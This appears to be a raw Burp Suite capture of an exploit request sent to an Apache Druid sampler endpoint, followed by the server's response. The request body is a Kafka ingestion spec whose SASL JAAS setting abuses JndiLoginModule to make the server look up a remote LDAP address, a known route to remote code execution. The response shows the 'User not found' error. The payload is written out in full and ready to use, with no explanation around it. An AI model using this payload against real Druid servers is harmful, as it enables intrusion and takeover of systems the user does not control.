 Send Cancel < > Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: localhost:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 1405
11
12 {
13 "type":"kafka",
14 "spec":{
15 "type":"kafka",
16 "ioConfig":{
17 "type":"kafka",
18 "consumerProperties":{
19 "bootstrap.servers":"127.0.0.1:6666",
20 "sasl.mechanism":"SCRAM-SHA-256",
21 "security.protocol":"SASL_SSL",
22 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\
"ldap://192.168.7.109:50389/x\" useFirstPass=\"true\" serviceName=\"x\" de
bug=\"true\" group.provider.url=\"xxx\";"
23 },
24 "topic":"test",
25 "useEarliestOffset":true,
26 "inputFormat":{
27 "type":"regex",
28 "pattern":"([\\s\\S]*)",
29 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
30 "columns":[
31 "raw"
32 ]
33 }
34 },
35 "dataSchema":{
36 "dataSource":"sample",
37 "timestampSpec":{
38 "column":"!!!_no_such_column_!!!",
39 "missingValue":"1970-01-01T00:00:00Z"
40 },
41 "dimensionsSpec":{
42
43 },
44 "granularitySpec":{
45 "rollup":false
46 }
47 },
48 "tuningConfig":{
49 "type":"kafka"
50 }
51 },
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Tue, 11 Mar 2025 16:14:19 GMT
4 Date: Tue, 11 Mar 2025 16:14:19 GMT
5 Content-Type: application/json
6 Content-Length: 59
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}
Search 0 highlights